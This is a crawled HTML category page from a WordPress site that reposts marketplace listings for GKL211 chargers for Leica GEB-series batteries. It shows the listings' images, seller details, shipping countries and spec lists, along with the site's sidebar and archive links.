

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leicatotalstation.org/category/gkl211/
body_size: 14467
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
<head profile="https://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="initial-scale=1.0, width=device-width" />
    <title>gkl211 | Leica Total Station</title>
	
	<link rel="stylesheet" href="https://leicatotalstation.org/wp-content/themes/default/style.css " type="text/css" media="all" />
	<link rel="pingback" href="https://leicatotalstation.org/xmlrpc.php" />


    
	<!--[if lte IE 7]>
<style type="text/css">
html .jquerycssmenu{height: 1%;} /*Holly Hack for IE7 and below*/
</style>
<![endif]--> <link rel="alternate" type="application/rss+xml" title="Leica Total Station &raquo; Feed" href="https://leicatotalstation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leica Total Station &raquo; Comments Feed" href="https://leicatotalstation.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leica Total Station &raquo; gkl211 Category Feed" href="https://leicatotalstation.org/category/gkl211/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///leicatotalstation.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_dropdowncss-css'  href='https:///leicatotalstation.org/wp-content/themes/default/css/dropdown.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_advanced_dropdown-css'  href='https:///leicatotalstation.org/wp-content/themes/default/css/default.advanced.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_wilto-css'  href='https:///leicatotalstation.org/wp-content/themes/default/css/cycle-css.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_style-css'  href='https:///leicatotalstation.org/wp-content/themes/default/lite.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='raven_responsive-css'  href='https:///leicatotalstation.org/wp-content/themes/default/responsive.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///leicatotalstation.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///leicatotalstation.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/themes/default/js/respond.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/themes/default/js/tinynav.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/themes/default/js/jquery.cycle2.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/themes/default/js/wilto.int.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leicatotalstation.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leicatotalstation.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://leicatotalstation.org/wp-content/themes/default/skins/images/default/page_bg.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/petilaw.js"></script>
<script type="text/javascript" src="/gapyny.js"></script>
</head>

<body class="archive category category-gkl211 category-1740 custom-background">

	<!-- Wrapper one starts here -->
	<div id="wrapper_one">	
	<!-- Wrapper four starts here -->
	<div id="wrapper_four">    

		<!-- Wrapper one starts here -->
		<div id="wrapper_two">

			<!-- Wrapper three starts here -->
			<div id="wrapper_three">
            

                 <!-- Logo Section starts here -->
                 <div id="logo_section">
                    

                            <div id="logo">
                                <p class="logo_title"><a href="https://leicatotalstation.org/">Leica Total Station</a></p>
                                <p class="logo_desc"></p>
                            </div>
                            
                            
                            
                           
            
                </div>	
                <!-- Logo Section ends here -->	                 			

                  
                <!-- Content Section starts here -->
                <div id="content_section">

                    
   
                    
                    <!-- Menu Section starts here -->
                    
            			<div id="menu">
								<ul id="Main_nav" class="dropdown dropdown-horizontal">
							<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">
								<a href="https://leicatotalstation.org">Home</a>
							</li>
		
						</ul>				
                        </div>
 

                   
                    <!-- Menu Section ends here -->	                                      
								
                    <!-- Inner Content Section starts here -->
                    <div id="inner_content_section">
                        
                        	             
                        <!-- Main Content Section starts here -->
                        <div id="main_content_section">
                        
						                        
                        
                        				<div class="archiveheading">
                                        
											<h2>
											
											Archives for :                                         
                                            gkl211                                            
                                            </h2>                                         
                                        
                                        </div>
                

																																	<!-- Actual Post starts here -->
												<div class="post-10119 post type-post status-publish format-standard has-post-thumbnail hentry category-gkl211 tag-batteries tag-charger tag-geb212 tag-geb221 tag-gkl211 tag-leica tag-tcrts02 tag-ts06 tag-ts11 actual_post" id="post-10119">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/gkl211-charger-for-leica-geb212-geb221-batteries-tcrts02-ts06-ts11/" title="Permalink to GKL211 Charger for Leica GEB212 GEB221 batteries, TCRTS02, TS06, TS11" rel="bookmark">GKL211 Charger for Leica GEB212 GEB221 batteries, TCRTS02, TS06, TS11</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>December 31, 2024</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/gkl211/" rel="category tag">gkl211</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/batteries/" rel="tag">batteries</a>, <a href="https://leicatotalstation.org/tag/charger/" rel="tag">charger</a>, <a href="https://leicatotalstation.org/tag/geb212/" rel="tag">geb212</a>, <a href="https://leicatotalstation.org/tag/geb221/" rel="tag">geb221</a>, <a href="https://leicatotalstation.org/tag/gkl211/" rel="tag">gkl211</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/tcrts02/" rel="tag">tcrts02</a>, <a href="https://leicatotalstation.org/tag/ts06/" rel="tag">ts06</a>, <a href="https://leicatotalstation.org/tag/ts11/" rel="tag">ts11</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/GKL211-Charger-for-Leica-GEB212-GEB221-batteries-TCRTS02-TS06-TS11-01-cmzy.jpg" title="GKL211 Charger for Leica GEB212 GEB221 batteries, TCRTS02, TS06, TS11" alt="GKL211 Charger for Leica GEB212 GEB221 batteries, TCRTS02, TS06, TS11"/>    <br/>  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/GKL211-Charger-for-Leica-GEB212-GEB221-batteries-TCRTS02-TS06-TS11-02-svzo.jpg" title="GKL211 Charger for Leica GEB212 GEB221 batteries, TCRTS02, TS06, TS11" alt="GKL211 Charger for Leica GEB212 GEB221 batteries, TCRTS02, TS06, TS11"/>	
 	<br/>	
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/GKL211-Charger-for-Leica-GEB212-GEB221-batteries-TCRTS02-TS06-TS11-03-uk.jpg" title="GKL211 Charger for Leica GEB212 GEB221 batteries, TCRTS02, TS06, TS11" alt="GKL211 Charger for Leica GEB212 GEB221 batteries, TCRTS02, TS06, TS11"/>

	 <br/><img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/GKL211-Charger-for-Leica-GEB212-GEB221-batteries-TCRTS02-TS06-TS11-04-wk.jpg" title="GKL211 Charger for Leica GEB212 GEB221 batteries, TCRTS02, TS06, TS11" alt="GKL211 Charger for Leica GEB212 GEB221 batteries, TCRTS02, TS06, TS11"/> 
	 	<br/>  

	 <br/> 
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="GKL211 Charger for Leica GEB212 GEB221 batteries, TCRTS02, TS06, TS11" alt="GKL211 Charger for Leica GEB212 GEB221 batteries, TCRTS02, TS06, TS11"/>
 <br/>
		GKL211 Charger for Leica GEB212 GEB221 batteries, TCRTS02, TS06, TS11. Orders placed after 4pm.

 	<br/> 
	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="GKL211 Charger for Leica GEB212 GEB221 batteries, TCRTS02, TS06, TS11" alt="GKL211 Charger for Leica GEB212 GEB221 batteries, TCRTS02, TS06, TS11"/><br/>
															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-3697 post type-post status-publish format-standard has-post-thumbnail hentry category-gkl211 tag-battery tag-charger tag-geb211 tag-geb212 tag-geb221 tag-geb222 tag-gkl211 tag-leica tag-station tag-total tag-ts09 actual_post" id="post-3697">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/gkl211-battery-charger-geb211-geb212-geb221-geb222-for-leica-total-station-ts09/" title="Permalink to GKL211 Battery Charger GEB211 GEB212 GEB221 GEB222 for Leica Total Station TS09" rel="bookmark">GKL211 Battery Charger GEB211 GEB212 GEB221 GEB222 for Leica Total Station TS09</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>May 3, 2020</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/gkl211/" rel="category tag">gkl211</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/battery/" rel="tag">battery</a>, <a href="https://leicatotalstation.org/tag/charger/" rel="tag">charger</a>, <a href="https://leicatotalstation.org/tag/geb211/" rel="tag">geb211</a>, <a href="https://leicatotalstation.org/tag/geb212/" rel="tag">geb212</a>, <a href="https://leicatotalstation.org/tag/geb221/" rel="tag">geb221</a>, <a href="https://leicatotalstation.org/tag/geb222/" rel="tag">geb222</a>, <a href="https://leicatotalstation.org/tag/gkl211/" rel="tag">gkl211</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/station/" rel="tag">station</a>, <a href="https://leicatotalstation.org/tag/total/" rel="tag">total</a>, <a href="https://leicatotalstation.org/tag/ts09/" rel="tag">ts09</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/GKL211-Battery-Charger-GEB211-GEB212-GEB221-GEB222-for-Leica-Total-Station-TS09-01-bcpq.jpg" title="GKL211 Battery Charger GEB211 GEB212 GEB221 GEB222 for Leica Total Station TS09" alt="GKL211 Battery Charger GEB211 GEB212 GEB221 GEB222 for Leica Total Station TS09"/>
 <br/>
 
 	  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/GKL211-Battery-Charger-GEB211-GEB212-GEB221-GEB222-for-Leica-Total-Station-TS09-02-ae.jpg" title="GKL211 Battery Charger GEB211 GEB212 GEB221 GEB222 for Leica Total Station TS09" alt="GKL211 Battery Charger GEB211 GEB212 GEB221 GEB222 for Leica Total Station TS09"/>

<br/> 	<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/GKL211-Battery-Charger-GEB211-GEB212-GEB221-GEB222-for-Leica-Total-Station-TS09-03-fbdj.jpg" title="GKL211 Battery Charger GEB211 GEB212 GEB221 GEB222 for Leica Total Station TS09" alt="GKL211 Battery Charger GEB211 GEB212 GEB221 GEB222 for Leica Total Station TS09"/>	<br/> <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/GKL211-Battery-Charger-GEB211-GEB212-GEB221-GEB222-for-Leica-Total-Station-TS09-04-uh.jpg" title="GKL211 Battery Charger GEB211 GEB212 GEB221 GEB222 for Leica Total Station TS09" alt="GKL211 Battery Charger GEB211 GEB212 GEB221 GEB222 for Leica Total Station TS09"/> 	 <br/> <br/> 
	 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="GKL211 Battery Charger GEB211 GEB212 GEB221 GEB222 for Leica Total Station TS09" alt="GKL211 Battery Charger GEB211 GEB212 GEB221 GEB222 for Leica Total Station TS09"/>	
	 
 <br/> 
Cables for Sony Canon camera. Cables for Blackmagic Design. Survey Total Station GPS Cable. High flex ethernet cables. SDI / RF coaxial &#038; power cable. Hirose or Fischer connectors. P series medical cconnectors. K series waterproof connectors. S series half moon connectors. Cable for ARRI Camera. Cable for RED Camera. Cable for Teradek &#038; Vaxis. Charger for Leica GEB211 GEB212 GEB221 GEB222 Li-Ion batteries. Includes car adapter cable. Integrated protection against short circuits 5-hour max charging time. With UK/EU/US power plug. DC 8.4V 1A. It is suitable with Field Controllers and Total Station instruments including the following. Leica Builder Series (100, 200, 300, 400, 500). Leica Flexline Series (TS02, TS06, TS09). Leica Piper 100 &#038; 200 lasers. GKL211 battery charger with US power plug. GKL311 Charger for Leica Battery GEB211 GEB212 GEB221 GEB222 GEB241 GEB242 GEB371. Please provide parameter and pinout diagram of the cable and the specification of the connector. Quality : Every cable is fully tested. We will do our best to give you a reasonable solution. The item &#8220;GKL211 Battery Charger GEB211 GEB212 GEB221 GEB222 for Leica Total Station TS09&#8243; is in sale since Tuesday, April 30, 2019. This item is in the category &#8220;Business &#038; Industrial\Test, Measurement &#038; Inspection\Levels &#038; Surveying Equipment\Total Stations &#038; Accessories&#8221;. The seller is &#8220;eonvic&#8221; and is located in Walnut, California. This item can be shipped worldwide.
<ul>
<li>Model: GKL211</li>
<li>Product: Battery charger</li>
<li>MPN: Does Not Apply</li>
<li>Brand: Eonvic</li>
<li>Fit: For Leica total station &#038; controller</li>
</ul> 
<br/>
	
	 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="GKL211 Battery Charger GEB211 GEB212 GEB221 GEB222 for Leica Total Station TS09" alt="GKL211 Battery Charger GEB211 GEB212 GEB221 GEB222 for Leica Total Station TS09"/><br/> 
															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																								<!-- Actual Post starts here -->
												<div class="post-3515 post type-post status-publish format-standard has-post-thumbnail hentry category-gkl211 tag-batteries tag-charger tag-geb211 tag-geb212 tag-geb221 tag-gkl211 tag-leica tag-surveying actual_post" id="post-3515">
													<div class="actual_post_title">
														<h2><a href="https://leicatotalstation.org/gkl211-charger-for-leica-geb211-geb212-geb221-batteries-for-surveying/" title="Permalink to GKL211 Charger for Leica GEB211 GEB212 GEB221 batteries, For Surveying" rel="bookmark">GKL211 Charger for Leica GEB211 GEB212 GEB221 batteries, For Surveying</a></h2>
													</div>
                                                                                                          
													<div class="actual_post_author">
														<div class="actual_post_posted">Posted by :<span>admin</span> On : <span>March 13, 2020</span></div>
														<div class="actual_post_comments">0</div>
													</div>
                                					                                                                        
													<div class="metadata">
														<p>
															<span class="label">Category:</span>
															<span class="text"><a href="https://leicatotalstation.org/category/gkl211/" rel="category tag">gkl211</a></span>
														</p>
														<p><span class="label">Tags:</span><span class="text"><a href="https://leicatotalstation.org/tag/batteries/" rel="tag">batteries</a>, <a href="https://leicatotalstation.org/tag/charger/" rel="tag">charger</a>, <a href="https://leicatotalstation.org/tag/geb211/" rel="tag">geb211</a>, <a href="https://leicatotalstation.org/tag/geb212/" rel="tag">geb212</a>, <a href="https://leicatotalstation.org/tag/geb221/" rel="tag">geb221</a>, <a href="https://leicatotalstation.org/tag/gkl211/" rel="tag">gkl211</a>, <a href="https://leicatotalstation.org/tag/leica/" rel="tag">leica</a>, <a href="https://leicatotalstation.org/tag/surveying/" rel="tag">surveying</a></span></p>														
													</div><!-- /metadata -->
                                                    													
													<div class="post_entry">

														<div class="entry">
															 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/GKL211-Charger-for-Leica-GEB211-GEB212-GEB221-batteries-For-Surveying-01-nrri.jpg" title="GKL211 Charger for Leica GEB211 GEB212 GEB221 batteries, For Surveying" alt="GKL211 Charger for Leica GEB211 GEB212 GEB221 batteries, For Surveying"/>  	<br/>


<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/GKL211-Charger-for-Leica-GEB211-GEB212-GEB221-batteries-For-Surveying-02-zey.jpg" title="GKL211 Charger for Leica GEB211 GEB212 GEB221 batteries, For Surveying" alt="GKL211 Charger for Leica GEB211 GEB212 GEB221 batteries, For Surveying"/> 	<br/>	 
  <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/GKL211-Charger-for-Leica-GEB211-GEB212-GEB221-batteries-For-Surveying-03-htqt.jpg" title="GKL211 Charger for Leica GEB211 GEB212 GEB221 batteries, For Surveying" alt="GKL211 Charger for Leica GEB211 GEB212 GEB221 batteries, For Surveying"/>
	 
<br/> 	 
 
	<br/>

 <img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="GKL211 Charger for Leica GEB211 GEB212 GEB221 batteries, For Surveying" alt="GKL211 Charger for Leica GEB211 GEB212 GEB221 batteries, For Surveying"/><br/>GKL211 Charger for Leica GEB211 GEB212 GEB221 batteries. The item &#8220;GKL211 Charger for Leica GEB211 GEB212 GEB221 batteries, For Surveying&#8221; is in sale since Saturday, March 9, 2019. This item is in the category &#8220;Business &#038; Industrial\Test, Measurement &#038; Inspection\Levels &#038; Surveying Equipment\Total Stations &#038; Accessories&#8221;. The seller is &#8220;surveying2020&#8243; and is located in Klamath Falls, Oregon. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay.
 <ul> 
<li>Model: GKL211</li>
<li>MPN: Does Not Apply</li>
<li>Product: Robotic Total Station</li>
<li>Brand: Leica</li>
 
</ul>
 
 
 <br/><img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="GKL211 Charger for Leica GEB211 GEB212 GEB221 batteries, For Surveying" alt="GKL211 Charger for Leica GEB211 GEB212 GEB221 batteries, For Surveying"/>  <br/>

 															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																					
																									
												                
                
                        </div>	
                        <!-- Main Content Section ends here -->

                        <!-- Sidebar Section starts here -->
                        
                        <div id="sidebar_section">
							
                            <!-- Ads start here -->
							                            <div id="sidebar_ads_container">                 
									
                                                                        <div id="sidebarads_250">
										                                                                            
                                               <p class="sidebar_ad_250">
                                               		<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/300default.png" alt="" />
                                               </p>                                
                                                                            
                                          
		                            </div>
                                                                        
                                    									<div id="sidebarads">
										  
                                                      
                                                      <p class="sidebar_ad">
                                                      	<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/125default.png" alt="" />
                                                      </p>
                                                      
                                                      <p class="sidebar_ad">
                                                      	<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/125default.png" alt="" />
                                                      </p>
                                                      
                                                      <p class="sidebar_ad">
                                                      	<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/125default.png" alt="" />
                                                      </p>
                                                      
                                                      <p class="sidebar_ad">
                                                      	<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/125default.png" alt="" />
                                                      </p>                                                                                                                                                                  
                       
                                                                            
                                           
		                            </div>  
                                                                                                          
                            </div>
                                                        <!-- Ads end here -->
                            

                                                        
                            <!-- Social box starts here -->
                            <div id="sidebar_search_social">
                            	<div id="social_section">
                                    <ul>
    
                                            
                                            
                                            
                                            
                                            
                                            
                                                                                
                                        <li><a href="https://leicatotalstation.org/feed/"><img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/rss.png" width="35" height="35" border="0" alt="Rss" /></a></li>
                                                                        
                                    </ul>
								</div>		
                                
                            								<div class="seach_section">
									<form method="get" action="https://leicatotalstation.org/">
									<fieldset>
										<p class="searchtext"><input type="text" onblur="if(this.value=='') this.value='Enter search query here...'" onfocus="if(this.value=='Enter search query here...') this.value=''" value="Enter search query here..." name="s" class="text" /></p>
										<p class="searchsub"><input class="submit" type="submit" value="Go" /></p>
									</fieldset>
									</form>
							</div>                             
                            
                            
                            </div>
                            <!-- Social box ends here -->                            





                           <!-- Sidebar Starts Here --> 
                            <div id="sidebar">
                            
										<div id="search-2" class="sidebar_widget widget_search"><div class="widget">							<div class="seach_section">
									<form method="get" action="https://leicatotalstation.org/">
									<fieldset>
										<p class="searchtext"><input type="text" onblur="if(this.value=='') this.value='Enter search query here...'" onfocus="if(this.value=='Enter search query here...') this.value=''" value="Enter search query here..." name="s" class="text" /></p>
										<p class="searchsub"><input class="submit" type="submit" value="Go" /></p>
									</fieldset>
									</form>
							</div></div></div>		<div id="recent-posts-2" class="sidebar_widget widget_recent_entries"><div class="widget">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://leicatotalstation.org/power-supply-adapter-charger-for-leica-total-station-gev270-5-hole/">Power Supply Adapter Charger for LEICA Total Station GEV270 5-hole</a>
						</li>
					<li>
				<a href="https://leicatotalstation.org/trimble-tsc7-gps-total-station-data-collector-ready-for-access/">Trimble TSC7 GPS Total Station Data Collector Ready for Access</a>
						</li>
					<li>
				<a href="https://leicatotalstation.org/sokkia-cx-101-1-reflectorless-surveying-total-station-1-second/">Sokkia CX-101 1 Reflectorless Surveying Total Station 1-Second</a>
						</li>
					<li>
				<a href="https://leicatotalstation.org/code-point-id-configure-start-line-connect-leica-icon/">Code Point ID Configure Start Line Connect Leica Icon</a>
						</li>
					<li>
				<a href="https://leicatotalstation.org/leica-tcrp1205r400-5-motorized-automatic-target-total-station-tcrp-1205r400-7/">Leica Tcrp1205+R400 5 Motorized Automatic Target Total Station Tcrp 1205+R400</a>
						</li>
				</ul>
		</div></div><div id="archives-2" class="sidebar_widget widget_archive"><div class="widget"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://leicatotalstation.org/2026/01/'>January 2026</a></li>
	<li><a href='https://leicatotalstation.org/2025/12/'>December 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/11/'>November 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/10/'>October 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/09/'>September 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/08/'>August 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/07/'>July 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/06/'>June 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/05/'>May 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/04/'>April 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/03/'>March 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/02/'>February 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/01/'>January 2025</a></li>
	<li><a href='https://leicatotalstation.org/2024/12/'>December 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/11/'>November 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/10/'>October 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/09/'>September 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/08/'>August 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/07/'>July 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/06/'>June 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/05/'>May 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/04/'>April 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/03/'>March 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/02/'>February 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/01/'>January 2024</a></li>
	<li><a href='https://leicatotalstation.org/2023/12/'>December 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/11/'>November 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/10/'>October 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/09/'>September 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/08/'>August 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/07/'>July 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/06/'>June 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/05/'>May 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/04/'>April 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/03/'>March 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/02/'>February 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/01/'>January 2023</a></li>
	<li><a href='https://leicatotalstation.org/2022/12/'>December 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/11/'>November 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/10/'>October 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/09/'>September 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/08/'>August 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/07/'>July 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/06/'>June 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/05/'>May 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/04/'>April 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/03/'>March 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/02/'>February 2022</a></li>
